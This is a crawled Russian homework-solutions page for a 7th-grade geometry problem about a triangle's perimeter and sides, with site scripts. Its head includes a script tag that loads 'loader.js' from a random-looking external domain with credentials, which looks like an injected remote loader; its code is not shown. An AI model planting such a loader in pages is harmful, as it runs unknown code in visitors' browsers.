

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/8338
body_size: 5380
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>252 Два внешних угла треугольника при разных вершинах равны. Периметр треугольника равен 74 см, а одна из сторон равна 16 см. Найдите две другие стороны треугольника.</title>
  <meta name="description" content="ГДЗ к 252 Два внешних угла треугольника при разных вершинах равны. Периметр треугольника равен 74 см, а одна из сторон равна 16 см. Найдите две другие стороны треугольника. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 7 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>252 Два внешних угла треугольника при разных вершинах равны. Периметр треугольника равен 74 см, а одна из сторон равна 16 см. Найдите две другие стороны треугольника.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<p>Дано:</p><a href="https://5terka.com/images/geom79atanasyan/geom7atanasyan-476.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom7atanasyan-476.png" style="width:103pt;height:25pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom7atanasyan-477.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom7atanasyan-477.png" style="width:147pt;height:78pt;"/></a>
<p>Решение</p><a href="https://5terka.com/images/geom79atanasyan/geom7atanasyan-478.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom7atanasyan-478.png" style="width:283pt;height:117pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-7-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 7 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        <img src="/covers/geometriya-7-9-klass-atanyasan-i-dr.jpg" alt="Решебник по геометрии за 7 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." />
    </a>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-7-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 7 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7 класс</a> (Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина, 2012 год),<br />
    задача <strong>№252</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-7-klass-l-s-atanasyan-v-f-butuzov-s-b-kadomcev-e-g-poznyak-i-i-yudina-glava-iv-sootnosheniya-mezhdu-storonami-i-uglami-treugolnika-2-sootnosheniya-mezhdu-storonami-i-uglami-treugolnika" class='about__link'>Глава IV. Соотношения между сторонами и углами треугольника. §2 Соотношения между сторонами и углами треугольника</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-7-l-s-atanasyan-vse-primery" title="Все задачи решебника по геометрии за 7 кл. Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/8337" title="Предыдущая: 251 Докажите, что каждая сторона треугольника больше разности двух других сторон." class='prev-next__link'>&larr; 251 Докажите, что каждая сторона треугольника больше разности двух других сторон.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/8339" title="Следующая: 253 Периметр равнобедренного треугольника равен 25см, разность двух сторон равна 4 см, а один из его внешних углов — острый. Найдите стороны треугольника." class='prev-next__link'>253 Периметр равнобедренного треугольника равен 25см, разность двух сторон равна 4 см, а один из его внешних углов — острый. Найдите стороны треугольника. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"rka."+"com") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"rka."+"com'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lzCWZU5KsiYwDn9HcJdzjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104757794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/main.min.js?v=1615365157
body_size: 676
content:
"use strict";jQuery(document).ready(function(t){function e(e){var o=t(e).val().toLowerCase();t(".questionsList li a").each(function(){-1!=t(this).text().toLowerCase().indexOf(o)?t(this).parent().show():t(this).parent().hide()}),t(".questionsList").each(function(){0<t(this).height()?t(this).prev("h2").show():t(this).prev("h2").hide()})}jQuery("<div/>",{id:"totop",class:"waves-effect"}).appendTo("body"),t(window).scroll(function(){500<t(this).scrollTop()?t("#totop").fadeIn(500):t("#totop").fadeOut(500)}),t("#totop").click(function(e){return e.stopPropagation(),t("body,html").animate({scrollTop:0},800),!1}),t(".errorhere").hover(function(){t(this).find(".not-error").eq(0).removeClass("error").addClass("true"),t(this).find(".not-error-l_l1").eq(0).css("right","-13px"),t(this).find(".not-error-l_l2").eq(0).css("left","-10px")},function(){t(this).find(".not-error").eq(0).removeClass("true").addClass("error"),t(this).find(".not-error-l_l1").eq(0).css("right","0"),t(this).find(".not-error-l_l2").eq(0).css("left","0")}),new WOW({mobile:!1}).init(),t(".hideorshow").click(function(){t(".hideorshow-target").each(function(){t(this).fadeTo("slow",.4),t(this).find(" > div").fadeTo("slow",.4)}),t(".hideorshow").each(function(){t(this).hide()})}),t("#filterbox").keyup(function(){e(this)}),t(".fastSearch span").click(function(){t("#filterbox").val(t(this).html()),e(t("#filterbox"))});var o=t("#nav-mobile");if(t(window).width(),1,0<o.length){var i=o.innerWidth();0<i&&(i+=70,o.css("left","-"+i+"px"),o.show())}t(".dropdown-trigger").click(function(e){e.preventDefault(),o.toggleClass("nav-mobile_opened"),o.show(),t("body").toggleClass("nav-mobile_opened")}),t("#overlay, #nav-close").click(function(e){e.preventDefault(),o.removeClass("nav-mobile_opened"),t("body").removeClass("nav-mobile_opened")}),t("#bukvus").click(function(){t(this).slideToggle(200)})});